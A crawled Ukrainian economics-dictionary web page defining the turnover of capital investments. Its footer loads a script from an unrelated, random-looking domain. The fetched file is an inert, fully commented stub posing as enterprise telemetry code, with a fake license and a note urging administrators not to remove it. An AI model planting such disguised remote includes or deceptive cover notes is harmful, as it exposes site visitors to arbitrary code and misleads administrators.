

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://osvita.ukr-lit.com/oborot-kapitalnix-vkladen/
body_size: 8885
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link type="text/css" media="all" href="https://osvita.ukr-lit.com/wp-content/cache/autoptimize/css/autoptimize_e792a4637f2e7f44151ae8039bec7b2c.css" rel="stylesheet" /><title>Оборот капітальних вкладень - Економічний словник</title><link rel='dns-prefetch' href='//s.w.org' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel='prev' title='Поняття про площу. Квадратний сантиметр' href='https://osvita.ukr-lit.com/ponyattya-pro-ploshhu-kvadratnij-santimetr/' /><link rel='next' title='Купівля &#8211; продаж земельних ділянок' href='https://osvita.ukr-lit.com/kupivlya-prodazh-zemelnix-dilyanok/' /><meta name="robots" content="index,follow,noodp,noydir" /><meta name="description" content="Оборот капітальних вкладень - період, упродовж якого відбувається перетворення" /><link rel="canonical" href="https://osvita.ukr-lit.com/oborot-kapitalnix-vkladen/" /></head><body class="post-template-default single single-post postid-17891 single-format-standard"><div class=" main-head"><div class="top-bar row"><div style=" float:right; " class="menu-widget-area col-md-3"></div></div><div class="head container"><div class="brand"><div style="height:80px; weight:auto;"><div class="gcse-search"></div></div><br /></div><nav id="site-navigation" class="main-nav navbar navbar-inverse"><div class="container-fluid"><div class="collapse navbar-collapse" id="myNavbar"><ul class="nav navbar-nav"><li id="menu-item-35873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35873"><a href="https://osvita.ukr-lit.com/">Головна</a></li><li id="menu-item-35875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35875"><a href="https://osvita.ukr-lit.com/zmist/">Зміст</a></li><li id="menu-item-35874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35874"><a href="https://osvita.ukr-lit.com/sitemap/">Sitemap</a></li></ul></div></div></nav></div></div></header><div id="content" class="site-content container"><div class="col-lg-9 col-md-9" id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumbs"> <span itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">Home</span> </a>&rArr;<meta itemprop="position" content="1" /> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://osvita.ukr-lit.com/ekonomichnij-slovnik/" itemprop="item"><span  itemprop="name">&#128204;Економічний словник</span></a> &rArr;<meta itemprop="position" content="2" /> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Оборот капітальних вкладень</span><meta itemprop="position" content="3" /> </span> </span></div> <br /><article id="post-17891" class="post-17891 post type-post status-publish format-standard hentry category-ekonomichnij-slovnik"><div class="post-content"><header class="entry-header"><h1>Оборот капітальних вкладень</h1></header><div class="entry-content"><div style="height:550px; weight:auto;"><center><div style="padding: 40px 0px 50px 0px;"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-2465338312292289"
 data-ad-slot="6704814115"
 data-ad-format="rectangle"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></center></div><p>Оборот капітальних вкладень &#8211; період, упродовж якого відбувається перетворення грошової форми авансованої вартості з початку проектно-пошукових робіт до створення виробничих фондів і виробництва з їх допомогою кінцевої продукції, в т. ч. надання послуг. О. к. в. визначається співвідношенням обсягу введених основних фондів до величини капіталовкладень і незавершеного виробництва за певний період. Для розрахунку цього показника може бути використана формула, де Окв &#8211; оборот капітальних вкладень; ПК &#8211; повна кошторисна вартість будівництва; Н &#8211; зміна залишків незавершеного будівництва; В &#8211; введення в дію основних фондів. Проте вона не виражає співвідношення між вартістю вкладених у будівництво коштів і кінцевими результатами будівництва за одиницю часу.</p></div></div><div style="padding: 40px 0px 40px 0px;"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-format="fluid"
 data-ad-layout-key="-6t+ed+2i-1n-4w"
 data-ad-client="ca-pub-2465338312292289"
 data-ad-slot="5376448243"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <div id="post-ratings-17891" class="post-ratings" itemscope itemtype="http://schema.org/Product" data-nonce="b13009b16b"><img id="rating_17891_1" src="https://sp-ao.shortpixel.ai/client/q_glossy,ret_img/https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(17891, 1, '1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17891_2" src="https://sp-ao.shortpixel.ai/client/q_glossy,ret_img/https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(17891, 2, '2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17891_3" src="https://sp-ao.shortpixel.ai/client/q_glossy,ret_img/https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(17891, 3, '3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17891_4" src="https://sp-ao.shortpixel.ai/client/q_glossy,ret_img/https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(17891, 4, '4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_17891_5" src="https://sp-ao.shortpixel.ai/client/q_glossy,ret_img/https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(17891, 5, '5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>1</strong> votes, average: <strong>5.00</strong> out of 5)<br /><span class="post-ratings-text" id="ratings_17891_text"></span><meta itemprop="name" content="Оборот капітальних вкладень" /><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div></div> <br /><div id='containerId230393' style='margin:5px 0;'></div> <br /><div class='yarpp-related'><h3>Related posts:</h3><ol><p><li><a href="https://osvita.ukr-lit.com/limit-investuvannya-kapitalnix-vkladen/" rel="bookmark" title="Ліміт інвестування капітальних вкладень">Ліміт інвестування капітальних вкладень </a>Ліміт інвестування капітальних вкладень &#8211; обмеження (ліміт) капітальних вкладень та основні принципи і методи їх надання з метою раціонального використання [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/struktura-kapitalnix-vkladen-texnologichna/" rel="bookmark" title="Структура капітальних вкладень технологічна">Структура капітальних вкладень технологічна </a>Структура капітальних вкладень технологічна &#8211; співвідношення в загальному обсязі капітальних вкладень вартості різних видів робіт і витрат: будівельних робіт; витрат [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/struktura-i-planuvannya-kapitalnix-vkladen/" rel="bookmark" title="Структура і планування капітальних вкладень">Структура і планування капітальних вкладень </a>ЕКОНОМІКА ПІДПРИЄМСТВА РОЗДІЛ II РЕСУРСИ ПІДПРИЄМСТВА ТЕМА 15 ІНВЕСТИЦІЙНІ РЕСУРСИ 15.3. Структура і планування капітальних вкладень Капітальні вкладення &#8211; це [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/sukupnij-platizhnij-oborot/" rel="bookmark" title="Сукупний платіжний оборот">Сукупний платіжний оборот </a>Сукупний платіжний оборот &#8211; органічне поєднання грошового та платіжного обороту, внаслідок якого формується система грошових потоків. Своєю чергою, платіжний оборот [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/oborot-kapitalu/" rel="bookmark" title="Оборот капіталу">Оборот капіталу </a>Оборот капіталу &#8211; кругооборот капіталу як процес постійного відновлення руху всього авансованого капіталу, швидкість якого вимірюється часом одного повного циклу. [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/valovij-oborot/" rel="bookmark" title="Валовий оборот">Валовий оборот </a>Валовий оборот &#8211; сумарна вартість усіх видів виробленої підприємством продукції за певний час. В. о. характеризує обсяг виробничої діяльності підприємства, [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vnutrigaluzevij-oborot/" rel="bookmark" title="Внутрігалузевий оборот">Внутрігалузевий оборот </a>Внутрігалузевий оборот &#8211; продукція підприємств певної галузі промисловості, спожита в процесі виробництва іншими підприємствами цієї ж галузі. Його обсяг визначається [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/kredituvannya-budivnictva/" rel="bookmark" title="Кредитування будівництва">Кредитування будівництва </a>Кредитування будівництва &#8211; надання позичок забудовникам і підрядникам для здійснення капітальних вкладень і покриття поточних витрат підрядних будівельних організацій. У [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vidnovna-vartist-osnovnix-fondiv/" rel="bookmark" title="Відновна вартість основних фондів">Відновна вартість основних фондів </a>Відновна вартість основних фондів &#8211; вартість відтворення основних фондів у нових виробничих умовах за певний період. Розрізняють повну В. в. [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/valova-produkciya-pidpriyemstva/" rel="bookmark" title="Валова продукція підприємства">Валова продукція підприємства </a>Валова продукція підприємства &#8211; показник, який характеризує обсяг виробленої підприємством продукції у вартісній формі за певний час. В. п. п. [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vnutrizavodskij-oborot/" rel="bookmark" title="Внутрізаводський оборот">Внутрізаводський оборот </a>Внутрізаводський оборот &#8211; вартість напівфабрикатів та виробів власного виготовлення, спрямованих на виробництво товарної продукції; вартість продукції допоміжних цехів /електроенергії, пари [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/oblik-kapitalnix-robit/" rel="bookmark" title="Облік капітальних робіт">Облік капітальних робіт </a>БУХГАЛТЕРСЬКИЙ ОБЛІК В УКРАЇНІ: ОСНОВИ ТА ПРАКТИКА В УКРАЇНІ Розділ 11. ОБЛІК ІНВЕСТИЦІЙ 11.5. Облік капітальних робіт У будівельних організаціях [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/ekonomichna-sutnist-kapitalnix-investicij-%d1%97x-klasifikaciya-ta-dzherela-finansuvannya/" rel="bookmark" title="Економічна сутність капітальних інвестицій, їх класифікація та джерела фінансування">Економічна сутність капітальних інвестицій, їх класифікація та джерела фінансування </a>БУХГАЛТЕРСЬКИЙ ОБЛІК В УКРАЇНІ: ОСНОВИ ТА ПРАКТИКА В УКРАЇНІ Розділ 11. ОБЛІК ІНВЕСТИЦІЙ 11.1. Економічна сутність капітальних інвестицій, їх класифікація [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vidnosna-vartist-osnovnix-fondiv/" rel="bookmark" title="Відносна вартість основних фондів">Відносна вартість основних фондів </a>Відносна вартість основних фондів &#8211; грошова оцінка основних фондів /за діючими цінами/, що характеризує затрати на їх відтворення в умовах [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/obchislennya-valovix-kapitalovkladen/" rel="bookmark" title="Обчислення валових капіталовкладень">Обчислення валових капіталовкладень </a>Обчислення валових капіталовкладень &#8211; обчислення сукупності різноманітних ресурсів на макро &#8211; і мікрорівнях, спрямованих на просте і розширене відтворення основного [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vidtvorennya-osnovnix-fondiv/" rel="bookmark" title="Відтворення основних фондів">Відтворення основних фондів </a>Відтворення основних фондів &#8211; заміщення фізичного вибуття основних фондів, їх приріст в натурально-речовій і вартісній формі. Знос основних фондів відображається [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/specialni-fondi/" rel="bookmark" title="Спеціальні фонди">Спеціальні фонди </a>Спеціальні фонди &#8211; фонди, які створює підприємство, фірма або компанія для розвитку виробництва або колективного споживання та інших цілей, які [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/limiti-kredituvannya/" rel="bookmark" title="Ліміти кредитування">Ліміти кредитування </a>Ліміти кредитування &#8211; гранична сума заборгованості позичальника за кредити банку на кінець планового періоду (ліміт заборгованості) або гранична сума видачі [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/klasifikaciya-osnovnix-fondiv/" rel="bookmark" title="Класифікація основних фондів">Класифікація основних фондів </a>Класифікація основних фондів &#8211; групування основних фондів за певними класифікаційними ознаками (сферами використання, призначенням та ін.). За виробничим призначенням та [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/pereocinka-osnovnix-fondiv/" rel="bookmark" title="Переоцінка основних фондів">Переоцінка основних фондів </a>Переоцінка основних фондів &#8211; зміна початкової вартості основних фондів, що здійснюється за постановою уряду у разі реконструкції об&#8217;єкта та з [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/oborot-zminnogo-kapitalu/" rel="bookmark" title="Оборот змінного капіталу">Оборот змінного капіталу </a>Оборот змінного капіталу &#8211; постійно повторюваний кругооборот тієї частини авансованого капіталу, яка спрямовується на купівлю робочої сили. Спільним для різних [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/indeks-cin-za-kapitalnimi-vkladennyami-ta-elementami-%d1%97x-texnologichno%d1%97-strukturi/" rel="bookmark" title="Індекс цін за капітальними вкладеннями та елементами їх технологічної структури">Індекс цін за капітальними вкладеннями та елементами їх технологічної структури </a>Індекс цін за капітальними вкладеннями та елементами їх технологічної структури &#8211; показник, який розраховують за елементами структури капітальних вкладень на [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/koeficiyent-vibuttya-osnovnix-fondiv/" rel="bookmark" title="Коефіцієнт вибуття основних фондів">Коефіцієнт вибуття основних фондів </a>Коефіцієнт вибуття основних фондів &#8211; показник відтворення основних фондів, який визначають як відношення основних фондів, що вибули впродовж року, до [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/fizichnij-znos/" rel="bookmark" title="Фізичний знос">Фізичний знос </a>Фізичний знос &#8211; поступова втрата основними фондами своїх виробничих та технічних властивостей і споживчої вартості. Ф. з. відбувається у процесі [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/sravnitelnyj-oborot/" rel="bookmark" title="Сравнительный оборот">Сравнительный оборот </a>УРОК № 22 Тема. Сравнительный оборот Цель: ознакомить учащихся со сравнительным оборотом; научить отличать обстоятельство, выраженное сравнительным оборотом с союзами [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/fondoozbroyenist-praci/" rel="bookmark" title="Фондоозброєність праці">Фондоозброєність праці </a>Фондоозброєність праці &#8211; обсяг основних фондів на одного працівника (промислово-виробничого персоналу), виражена у вартісній формі, визначається шляхом ділення середньорічної балансової [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/oborotni-fondi/" rel="bookmark" title="Оборотні фонди">Оборотні фонди </a>Оборотні фонди &#8211; частина виробничих фондів народних (тобто викуплених трудящими) підприємств, кооперативів у розвинутих країнах Заходу, складова частина викуплених трудовими [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vartist-osnovnix-fondiv-balansova/" rel="bookmark" title="Вартість основних фондів балансова">Вартість основних фондів балансова </a>Вартість основних фондів балансова &#8211; вартість основних фондів на початок і кінець кожного року, визначена балансовим методом за даними бухгалтерського [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vidraxuvannya-amortizacijni/" rel="bookmark" title="Відрахування амортизаційні">Відрахування амортизаційні </a>Відрахування амортизаційні &#8211; відрахування частини вартості основних фондів на відшкодування їх фізичного зношення. В. а. включають до собівартості продукції (робіт, [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/fondomistkist/" rel="bookmark" title="Фондомісткість">Фондомісткість </a>Фондомісткість &#8211; вартість основних виробничих фондів без урахування зношування в розрахунку на одиницю виготовленої продукції. Показник Ф. є оберненим до [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/fond-nagromadzhennya/" rel="bookmark" title="Фонд нагромадження">Фонд нагромадження </a>Фонд нагромадження &#8211; частина національного доходу, що спрямовується на розширене відтворення, створення суспільних резервів і страхових запасів. Ф. н. складається [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/zavdannya-napryamki-i-dzherela-analizu/" rel="bookmark" title="Завдання, напрямки і джерела аналізу">Завдання, напрямки і джерела аналізу </a>ЕКОНОМІЧНИЙ АНАЛІЗ ЧАСТИНА II. УПРАВЛІНСЬКИЙ АНАЛІЗ 4. АНАЛІЗ ЗАБЕЗПЕЧЕННЯ І ЕФЕКТИВНОСТІ ВИКОРИСТАННЯ ВИРОБНИЧИХ РЕСУРСІВ ПІДПРИЄМСТВА 4.2. Аналіз основних фондів підприємства [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/metodika-obchislennya-vibuttya-osnovnix-virobnichix-fondiv/" rel="bookmark" title="Методика обчислення вибуття основних виробничих фондів">Методика обчислення вибуття основних виробничих фондів </a>Методика обчислення вибуття основних виробничих фондів &#8211; визначення обсягу основних фондів, що вибули. Обчислюється як сума зроблених раніше капіталовкладень у [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/moralne-znoshuvannya-osnovnix-fondiv/" rel="bookmark" title="Моральне зношування основних фондів">Моральне зношування основних фондів </a>Моральне зношування основних фондів &#8211; зниження вартості використовуваних основних фондів незалежно від ступеня втрати ними своєї споживної вартості, яке (зниження) [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/oborotni-zasobi/" rel="bookmark" title="Оборотні засоби">Оборотні засоби </a>Оборотні засоби &#8211; грошові кошти підприємств, фірм, компаній, які авансуються в об&#8217;єкти, що використовуються в межах одного відтворювального циклу або [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/kapitalni-vkladennya/" rel="bookmark" title="Капітальні вкладення">Капітальні вкладення </a>Капітальні вкладення &#8211; сукупні витрати на нове будівництво, реконструкцію, розширення й технічне переозброєння діючих підприємств у різних сферах економіки, на [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/metodika-obchislennya-osnovnix-virobnichix-fondiv-u-privatnomu-sektori/" rel="bookmark" title="Методика обчислення основних виробничих фондів у приватному секторі">Методика обчислення основних виробничих фондів у приватному секторі </a>Методика обчислення основних виробничих фондів у приватному секторі &#8211; розрахунок обсягу основних виробничих фондів (ОВФ) у приватному підприємницькому секторі розвинених [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/vibuttya-osnovnix-fondiv/" rel="bookmark" title="Вибуття основних фондів">Вибуття основних фондів </a>Вибуття основних фондів &#8211; припинення використання основних фондів, яке супроводжується виключенням їх зі складу діючих. В. о. ф. відбувається з [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/metodika-obchislennya-valovix-kapitalovkladen/" rel="bookmark" title="Методика обчислення валових капіталовкладень">Методика обчислення валових капіталовкладень </a>Методика обчислення валових капіталовкладень &#8211; варіанти оцінки обсягів інвестицій, які використовуються у США та деяких країнах Заходу. Показник валових капіталовкладень [&hellip;]...</li></p><p><li><a href="https://osvita.ukr-lit.com/produkciya-tovarna/" rel="bookmark" title="Продукція товарна">Продукція товарна </a>Продукція товарна &#8211; уся виготовлена на підприємствах, фірмах, компаніях продукція, що призначається для реалізації споживачам. Загальна вартість П. т. народного [&hellip;]...</li></p></ol></div> <strong>Оборот капітальних вкладень - Економічний словник</strong></article><div class="alignleft">&laquo;&nbsp;<a href="https://osvita.ukr-lit.com/ponyattya-pro-ploshhu-kvadratnij-santimetr/" rel="prev">Поняття про площу. Квадратний сантиметр</a></div><div class="alignright"><a href="https://osvita.ukr-lit.com/kupivlya-prodazh-zemelnix-dilyanok/" rel="next">Купівля &#8211; продаж земельних ділянок</a>&nbsp;&raquo;</div></main></div><div class="col-md-3 col-sm-12"><aside id="secondary" class="widget-area" role="complementary"><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://osvita.ukr-lit.com/meine-familie-und-meine-freunde/">MEINE FAMILIE UND MEINE FREUNDE</a></li><li> <a href="https://osvita.ukr-lit.com/testovi-zavdannya-do-temi-1-rozdil-iv/">Тестові завдання до теми 1.Розділ IV</a></li><li> <a href="https://osvita.ukr-lit.com/rozxidnik-zvichajnij/">РОЗХІДНИК ЗВИЧАЙНИЙ</a></li><li> <a href="https://osvita.ukr-lit.com/praktichna-diyalnist-v-nauci/">Практична діяльність в науці</a></li><li> <a href="https://osvita.ukr-lit.com/predmety-priznaki-i-dejstviya/">ПРЕДМЕТЫ, ПРИЗНАКИ И ДЕЙСТВИЯ</a></li></ul></section></aside></div></div><footer id="colophon" class="site-footer "><div class="site-info container"><center><a href="mailto:admin@osvita.ukr-lit.com">Зворотній зв'язок</a></center><div class="clearfix"></div><div class="copyright-text container"></div></div></footer></div> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/osvita.ukr-lit.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/osvita.ukr-lit.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://osvita.ukr-lit.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript'>var lazyn=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyn||0!=document.body.scrollTop&&!1===lazyn)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-160360564-1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyn=!0)},!0);//]]></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160360564-1');</script> <script>var fired = false;

window.addEventListener('scroll', () => {
    if (fired === false) {
        fired = true;
        
        setTimeout(() => {
            
            new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();
            
        }, 1000)
    }
});</script> <script type="text/javascript" src="https://new.grwtyolb.org/?te=mu3tgm3cge5ha3ddf42dkmzt" async></script> <script type='text/javascript'>//// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);//</script> <script type='text/javascript'>var lazys=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazys||0!=document.body.scrollTop&&!1===lazys)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://cse.google.com/cse.js?cx=016482049412419668862:7equvnt5fk9";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazys=!0)},!0);//]]></script> <script type="text/javascript" defer src="https://osvita.ukr-lit.com/wp-content/cache/autoptimize/js/autoptimize_f20ffd77f72bde53be25c8711232c4b5.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b22ff49ae2d44caa419181cf15daf36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!--
Hyper cache file: 366690ae02bab4481f2f7821420935d9
Cache created: 16-02-2025 22:16:44
HCE Version: 1.6.3
Load AVG: 8.94(57)
-->

--- FILE ---
content_type: application/javascript
request_url: https://new.grwtyolb.org/?te=mu3tgm3cge5ha3ddf42dkmzt
body_size: 776
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the 
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the 
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA 
 * Bridge is active. Do not remove this script as it may break 
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---